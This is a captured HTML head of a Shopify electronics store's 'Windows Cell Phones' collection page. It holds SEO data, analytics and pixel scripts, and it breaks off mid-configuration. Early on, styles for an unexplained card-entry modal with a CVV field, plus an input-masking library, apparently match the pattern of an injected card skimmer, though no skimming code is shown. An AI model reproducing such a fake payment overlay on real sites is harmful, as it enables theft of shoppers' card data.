

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://razzaks.com/collections/windows-cell-phones
body_size: 33986
content:
<!doctype html>
<html class="no-touch no-js">
<head>
<meta name="smart-seo-integrated" content="true" /><title>Windows Cell Phones</title>
<meta name="description" content="" />
<meta name="smartseo-keyword" content="" />
<meta name="smartseo-timestamp" content="0" />
<!--JSON-LD data generated by Smart SEO--><script type="application/ld+json">{"@context":"https://schema.org","@type":"ItemList","name":"Windows Cell Phones","url":"https://razzaks.com/collections/windows-cell-phones","description":"","image":"https://razzaks.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12.gif","mainEntityOfPage":{"@type":"CollectionPage","@id":"https://razzaks.com/collections/windows-cell-phones"},"itemListElement":[]}</script>



<!--JSON-LD data generated by Smart SEO-->
<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "Website",
                    "@id": "https://razzaks.com",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                "item": {
                    "@type": "CollectionPage",
                    "@id": "https://razzaks.com/collections/windows-cell-phones",
                    "name": "Windows Cell Phones"
                }
            }
        ]
    }
</script><!-- "snippets/booster-seo.liquid" was not rendered, the associated app was uninstalled -->
  <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-131588188-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-131588188-1');
</script>

  <style>
	.authorizeModal
	{
		display:none;
		width:700px;
		height:500px;
		position:absolute;
		left:0;
		top:0;
		background:#FFF;
		z-index:9900;
		border-radius:10px;
		border: 1px solid #ddd;
		box-shadow: 0 2px 8px #aaa;
	}
	 
	.closeModal{display:block;}
	
	.modalContent
	{
		padding:10px;
	}
	
	.modalImage
	{
		padding-top:10px;
		padding-left:10px;
	}
		
	.modalFooter 
	{
		display: flex;
		width: 100%;
		height: 70px;
		background-color: rgb(239, 239, 239);
		justify-content: space-between;
		align-items: center;
		bottom: 0px;
		position: absolute;
		padding-right: 10%;
		padding-left: 10%;
	}

	.modalBtn 
	{
		width: 130px;
		height: 48px;
		cursor: pointer;
		transition: all .2s ease-in-out;
		border: none;
		border-radius: 23px;
	}

	.modalBackBtn 
	{
		color: #0F527D;
		background: #fff;
	}

	.modalNextBtn 
	{
		color: #fff;
		background: #0F527D;
	}

	.modalBtn:focus 
	{
		outline: none;
	}

	.modalBtn:hover 
	{
		transform: scale(1.1);
	}
	
	div[class*='modalColumn'] 
	{
		width: 382px;
	}	

	.modalInput
	{
		font-size: 16px;
		width: 90%;
		height: 40px;
		padding-right: 40px;
		padding-left: 16px;
		color: rgba(46, 46, 46, .8);
		border: 1px solid rgb(225, 225, 225);
		border-radius: 4px;
		outline: none;
	}

	.modalInput:focus
	{
		border-color: #0F527D;
	}
	

	.modalInput-fields 
	{
		display: flex;
		justify-content: space-between;
	}

	.modalInput-fields label 
	{
		display: block;
		margin-bottom: 10px;
		color: #b4b4b4;
	}
	
	.modalSmall-inputs 
	{
		display: flex;
		margin-top: 20px;
		justify-content: space-between;
	}

	.modalSmall-inputs div 
	{
		width: 182px;
	}

	.modalCVV 
	{
		font-size: 12px;
		font-weight: 300;
		display: block;
		margin-top: 50px;
		opacity: .5;
		color: #2e2e2e;
	}

	.modalWarning 
	{
		border-color: #f62f5e !important;
	}	
	
	.modalError p
	{
		text-align: center;
		padding-top: 50px;
	}	
	
</style>
  <script src="https://unpkg.com/vanilla-masker@1.1.1/build/vanilla-masker.min.js"></script>
  <script>(function(H){H.className=H.className.replace(/\bno-js\b/,'js')})(document.documentElement)</script>
  <!-- Basic page needs ================================================== -->
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">

  
  <link rel="shortcut icon" href="//razzaks.com/cdn/shop/files/Razzaks_logo_favicon_32x32_32x32.png?v=1613523891" type="image/png" />
  

  <!-- Title and description ================================================== -->
  

  

  <!-- Product meta ================================================== -->
  <!-- /snippets/social-meta-tags.liquid -->




<meta property="og:site_name" content="Razzaks Computers">
<meta property="og:url" content="https://razzaks.com/collections/windows-cell-phones">
<meta property="og:title" content="Windows Cell Phones">
<meta property="og:type" content="product.group">
<meta property="og:description" content="Cheap cell phone, computer and laptop | Cell phone, iPad, Tablet, Computer, Laptop Repair | Buy Video games, headphones, cables, electronic accessories">





  <meta name="twitter:site" content="@razzaks">

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Windows Cell Phones">
<meta name="twitter:description" content="Cheap cell phone, computer and laptop | Cell phone, iPad, Tablet, Computer, Laptop Repair | Buy Video games, headphones, cables, electronic accessories">


  <!-- Helpers ================================================== -->
  <link rel="canonical" href="https://razzaks.com/collections/windows-cell-phones">
  <meta name="viewport" content="width=device-width,initial-scale=1">

  <!-- CSS ================================================== -->
  <link href="//razzaks.com/cdn/shop/t/4/assets/theme.scss.css?v=42424488924081214261766504427" rel="stylesheet" type="text/css" media="all" />

  <!-- Header hook for plugins ================================================== -->
  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="jP3P2M2DfZXzhNuOl_jduCjuVZmcFasgEFStbQGI-lY">
<meta name="facebook-domain-verification" content="2hnkecim4bmvkf79el2aeqk1k6xi26">
<meta name="facebook-domain-verification" content="81lybbwoumhgzqq6xxmab92p5jexf9">
<meta name="facebook-domain-verification" content="k3qst567ku0o8xkd1ohculdea7g9dh">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/10990780516/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="37dc319e64d533dc3442527517e4503c">
<meta id="in-context-paypal-metadata" data-shop-id="10990780516" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="CAD">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/windows-cell-phones.atom" />
<link rel="alternate" type="application/json+oembed" href="https://razzaks.com/collections/windows-cell-phones.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-CA"></script>
<script id="shopify-features" type="application/json">{"accessToken":"37dc319e64d533dc3442527517e4503c","betas":["rich-media-storefront-analytics"],"domain":"razzaks.com","predictiveSearch":true,"shopId":10990780516,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "razzaks-computers-inc.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"CAD","rate":"1.0"};
Shopify.country = "CA";
Shopify.theme = {"name":"Supply","id":50408456292,"schema_name":"Supply","schema_version":"8.0.2","theme_store_id":679,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "razzaks.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//razzaks.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js"></script>
<script defer="defer" async type="module" src="//razzaks.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js"></script>
<script type="module">
  await import("//razzaks.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js");
await import("//razzaks.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/shopify.privy.com\/widget.js?shop=razzaks-computers-inc.myshopify.com","https:\/\/d10lpsik1i8c69.cloudfront.net\/w.js?shop=razzaks-computers-inc.myshopify.com","\/\/staticw2.yotpo.com\/Hwi1wvm74Yf14gJK5EBDrreiuS2OvkkIWP4t0yFx\/widget.js?shop=razzaks-computers-inc.myshopify.com","https:\/\/fb-likes-popup.companytoolsapp.com\/static\/fb-likes-popup\/7469.js?shop=razzaks-computers-inc.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":10990780516,"offset":-18000,"reqid":"40d91ac1-869e-414e-9f18-40507e11de07-1769024427","pageurl":"razzaks.com\/collections\/windows-cell-phones","u":"9f08085baa76","p":"collection","rtyp":"collection","rid":105434808420};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//razzaks.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://razzaks.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://razzaks.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

  
  

  <script src="//razzaks.com/cdn/shop/t/4/assets/jquery-2.2.3.min.js?v=58211863146907186831545885199" type="text/javascript"></script>

  <script src="//razzaks.com/cdn/shop/t/4/assets/lazysizes.min.js?v=8147953233334221341545885199" async="async"></script>
  <script src="//razzaks.com/cdn/shop/t/4/assets/vendor.js?v=106177282645720727331545885200" defer="defer"></script>
  <script src="//razzaks.com/cdn/shop/t/4/assets/theme.js?v=44202447189188672501545885206" defer="defer"></script>


<script src="https://cdn.shopify.com/extensions/e8878072-2f6b-4e89-8082-94b04320908d/inbox-1254/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<meta property="og:image" content="https://cdn.shopify.com/s/files/1/0109/9078/0516/files/Razzaks_logo_for_shopify_checkout_1000x400_c1ddc50e-3405-400e-bf96-9805cac921e0.jpg?height=628&pad_color=fff&v=1613178798&width=1200" />
<meta property="og:image:secure_url" content="https://cdn.shopify.com/s/files/1/0109/9078/0516/files/Razzaks_logo_for_shopify_checkout_1000x400_c1ddc50e-3405-400e-bf96-9805cac921e0.jpg?height=628&pad_color=fff&v=1613178798&width=1200" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="628" />
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 10990780516,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 10990780516,storefrontBaseUrl: "https://razzaks.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2134999333","configuration":"{\"yotpoStoreId\":\"Hwi1wvm74Yf14gJK5EBDrreiuS2OvkkIWP4t0yFx\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8bb37a256888599d9a3d57f0551d3859","type":"APP","apiClientId":70132,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"776864037","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-QTDWDHZY1J\\\",\\\"target_country\\\":\\\"CA\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-QTDWDHZY1J\\\",\\\"AW-768313517\\\/RlZYCIbnvJMBEK2Rru4C\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-QTDWDHZY1J\\\",\\\"AW-768313517\\\/9XqVCIPnvJMBEK2Rru4C\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-QTDWDHZY1J\\\",\\\"AW-768313517\\\/V0t1CP3mvJMBEK2Rru4C\\\",\\\"MC-N4R18WGCW9\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-QTDWDHZY1J\\\",\\\"AW-768313517\\\/Td12CPrmvJMBEK2Rru4C\\\",\\\"MC-N4R18WGCW9\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-QTDWDHZY1J\\\",\\\"AW-768313517\\\/37bDCP_lvJMBEK2Rru4C\\\",\\\"MC-N4R18WGCW9\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-QTDWDHZY1J\\\",\\\"AW-768313517\\\/62qSCInnvJMBEK2Rru4C\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-QTDWDHZY1J\\\",\\\"AW-768313517\\\/z0zpCIDnvJMBEK2Rru4C\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"387416357","configuration":"{\"pixel_id\":\"2303456399737466\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"187072805","configuration":"{\"tagID\":\"2614016992997\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_a